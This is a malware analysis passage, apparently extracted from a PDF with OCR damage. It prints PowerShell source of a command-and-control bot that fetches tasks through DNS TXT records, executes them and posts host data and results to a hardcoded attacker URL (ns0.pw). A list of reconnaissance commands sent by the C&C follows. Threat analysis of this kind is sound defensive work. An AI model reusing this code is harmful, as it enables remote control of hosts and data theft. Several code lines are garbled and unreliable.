```}

```
function Get-WWW-PS {
    [CmdletBinding()]
    param([Parameter()]$DomainList)
    return Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).www.$domain" | Decode-String
    }
}
function ConvertTo-Json20([object] $item){
    try{
        add-type -assembly system.web.extensions
        $ps_js=new-object system.web.script.serialization.javascriptSerializer
        return $ps_js.Serialize($item)
    } catch {
        Write-Host "Exception on json encode"
    }
}
function ConvertFrom-Json20([object] $item){
    add-type -assembly system.web.extensions
    $ps_js=new-object system.web.script.serialization.javascriptSerializer
    #The comma operator is the array construction operator in PowerShell
    return ,$ps_js.DeserializeObject($item)
}
function Escape-JSONString($str){
  if ($str -eq $null) {return ""}
  $str =$str.ToString().Replace('"','''').Replace('\','/').Replace("`n",'\n').Replace("`r",'\r
  return $str;
}
function ConvertTo-JSON($maxDepth = 4,$forceArray = $false) {
        begin {
                \text{6}data = \omega()}
        process{
                \text{data} += \text{\$}}
        end{
                if ($data.length -eq 1 -and $forceArray -eq $false) {
                         $value = $data[0]} else {
                         \$value = $data}
                if ($value -eq $null) {
                         return "null"
                }
``````
$dataType = $value.GetType().Name
                switch -regex ($dataType) {
                    'String' {
                                         return "`"{0}`"" -f (Escape-JSONString
$value )
                                }
                    '(System\.)?DateTime' {return "`"{0:yyyy-MM-dd}T{0:HH:mm:ss}`""
-f $value}
                    'Int32|Double' {return "$value"}
                                 'Boolean' {return "$value".ToLower()}
                    '(System\.)?Object\[\]' { # array
                                         if ($maxDepth -le 0){return "`"$value`""}
                                         $jsonResult = ''
                                         foreach($elem in $value){
                                                 #if ($elem -eq $null) {continue}
                                                 if ($jsonResult.Length -gt 0)
{$jsonResult +=', '}
                                                 $jsonResult += ($elem | ConvertTo-
JSON -maxDepth ($maxDepth -1))
                                         }
                                         return "[" + $jsonResult + "]"
                    }
                                 '(System\.)?Hashtable' { # hashtable
                                         $jsonResult = ''
                                         foreach($key in $value.Keys){
                                                 if ($jsonResult.Length -gt 0)
{\{\$}jsonResult +=', '}
                                                 $jsonResult +=
@"
        "{0}": {1}
"@ -f $key , ($value[$key] | ConvertTo-JSON -maxDepth ($maxDepth -1) )
                                         }
                                         return "{" + $jsonResult + "}"
                                }
                    default { #object
                                        if ($maxDepth -le 0){return "`"{0}`"" -f
(Escape-JSONString $value)}
                                         return "{" +
                                                 (($value | Get-Member -MemberType
*property | % {
@"
        "{0}": {1}
"@ -f $_.Name , ($value.($_.Name) | ConvertTo-JSON -maxDepth ($maxDepth -1) )
                                        }) -join ', ') + "}"
                        }
                }
        }
}
``````
#"a" | ConvertTo-JSON
#dir \ | ConvertTo-JSON
#(get-date) | ConvertTo-JSON
#(dir \)[0] | ConvertTo-JSON -maxDepth 1
#@{ "asd" = "sdfads" ; "a" = 2 } | ConvertTo-JSON
function Send-HTTP-Data {
    [CmdletBinding()]
    param([Parameter()]$DomainList, [Parameter()]$data)
    # encode data
    Write-Host "Start send http"
    Write-Host "Data: $data"
    $encdata = $data | ConvertTo-JSON #Encode-HTTP-Data $data
    \texttt{SdataTosend} = \text{\textcircled{}}\{\text{ 'hwid' = \text{ }}\text{\textcircled{}}\{\text{Identify-Machine}\}; \text{ 'data'} = \text{ } \text{\textcircled{}}\text{encdata }\} \# \text{ } \text{ } \text{ ConvertTo--}JSON
    Write-Host $dataToSend
    return Try-Domains $DomainList {
        #$url = "http://$(Identify-Machine).http.$domain"
        $url = "http://ns0.pw/index.php?r=bot-result/index"
        $ua = "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.36"
        Write-Host "[HTTP] ===> $url"
        try {
             # $d = ConvertTo-Dictionary $dataToSend | ConvertTo-JSON
             $dataToSend = $dataToSend | ConvertTo-Dictionary -KeyType String
             $response = [FormUpload]::MultipartFormDataPost($url, $ua, $dataToSend)
#, $dataToSend
             $reader = New-Object
System.IO.StreamReader($response.GetResponseStream())
             Write-Debug "[HTTP] Finished"
             return $reader.ReadToEnd()
        } catch {
             Write-Host "Exception send http"
             Write-Host $Error[0]
        }
    }
}
function Main-Loop {
    [CmdletBinding()]
    param([Parameter()]$DomainList)
    while (1) {
        try {
             # get mode
             $mode = Read-Mode $domains
             $interval = 0Write-Host $mode
             switch ($mode){
                 '3' { break }
                 '0' { $interval = 5*60 }
                  '1' { $interval = 12*60*60 }
             }
             Write-Host $interval
``````
} catch {
            Write-Host "Error check mode!!!"
            Write-Host $Error[0]
        }
        try {
            # NO www=exit HANDLING
            $data = Get-Tasks $DomainList
            Write-Host $data
            $taskType = ''
            \deltadata_new = @{}
            $sdata = ConvertFrom-Json20 $data #| ConvertTo-Dictionary
            foreach ($itemKey in $sdata.Keys) {
                if ($itemKey -ne 'taskType' ) {
                    $data_new[$itemKey] = $sdata[$itemKey]
                } else {
                    $taskType = $sdata[$itemKey]
                }
            }
            $data = Execute-Dict $data_new
            Write-Host "Dict exec ok"
            $data['taskType'] = $taskType
            Write-Debug "[Main-Loop] Data: ${data}"
            # convert to dictionary if not a dictionary
            if ($data -isnot [System.Collections.HashTable]){
                $data = @{'response'=$data}
            }
            # if not OK code -- exception
            try{
                Write-Host "Try send"
                $a = Send-HTTP-Data $DomainList $data
                Write-Host $a
            } catch {
                Write-Host "Is no domains? $Error[0]"
            }
        } catch {
            Write-Debug "[Main-Loop] Execution crashed"
            Write-Host $Error[0]
        }
        Write-Debug "[Main-Loop] Start sleeping for ${interval}s"
        Start-Sleep -s $interval
    }
function Get-Tasks {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)]$DomainList)
    return Download-Big-TXT $DomainList "www" | Decode-String
```
}

}```
\texttt{ShaseData} = \texttt{@}'u'='$env:username'
    'd'='$env:userdomain'
    'o'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty Caption'
    'h'='hostname'
    'a'='1'
    'org'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty Organization
| %{if ([string]::IsNullOrEmpty($_)) {"NoOrg"} else {$_}}'
    'arc'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty
OSArchitecture'
}
try{
    [Console]::OutputEncoding = [system.Text.Encoding]::UTF8
} catch {
    Write-Host $Error[0]
}
try {
    # register bot
    Register-Bot $domains
    # send data
    Do-Bad-Job $domains $baseData
    # enter main loop
   Main-Loop $domains
} catch {
   Write-Debug "Error: "
   Write-Debug $Error[0]
}
```
The result is just your typical C&C bot code, still using the same C&C servers mentioned in the Talos Intelligence blog.

A different structure of DNS records is being used for different commands. Instead of the hardcoded "stage" string to make up the URL (such as AAAAAAAAAA.stage.0.ns0.pw), we now have "add" (register bot), "mx1" (get 'mode'), and "www" (get tasks). Exfiltration appears to be done via a web form hardcoded to the url: hxxp://ns0[.]pw/index[.]php?r=botresult/index

I registered a "fake bot" to see what the initial list of tasks were. The first list of tasks were:

```
{"taskType": "fullinfo", "24": "tasklist /v", "25": "wmic process get
caption,commandline,processid", "26": "wmic process get
caption,commandline,processid", "27": "wmic logicaldisk get
caption, description, drivetype, providername, volumename", "21": "netsh fire
wall show state", "22": "netsh firewall show config", "23": "schtasks /query /fo LIST
/v", "28": "tasklist /SVC", "29": "net start", "1": "systeminfo", "2": "echo
%username% %userprofile%", "5": "whoami /all", "4": "hostname", "7": "net user",
"12": "net use"
, "15": "wmic startup list brief", "14": "wmic share list brief", "17": "route
print", "16": "ipconfig /all", "19": "netstat -anop tcp", "18": "arp -A", "31": "wmic
qfe get Description,HotFixID,InstalledOn", "30": "driverquery", "32": "cd
%ProgramFiles% & dir
& cd %ProgramFiles(x86)% & dir"}
```